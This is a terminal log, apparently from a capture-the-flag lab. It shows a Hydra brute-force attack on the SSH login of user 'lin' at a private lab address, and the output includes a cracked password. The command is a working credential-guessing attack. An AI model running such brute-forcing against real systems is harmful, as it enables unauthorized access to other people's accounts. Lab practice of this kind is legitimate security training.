 ❯ hydra -l lin -P locks.txt ssh://10.10.233.119 -f -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-01 21:42:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting,
./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.233.119:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://lin@10.10.233.119:22
[INFO] Successful, password authentication is supported by ssh://10.10.233.119:22
[22][ssh] host: 10.10.233.119   login: lin   password: RedDr4gonSynd1cat3
[STATUS] attack finished for 10.10.233.119 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-01 21:43:07
/home/axel/HTB/bounty/content took 22s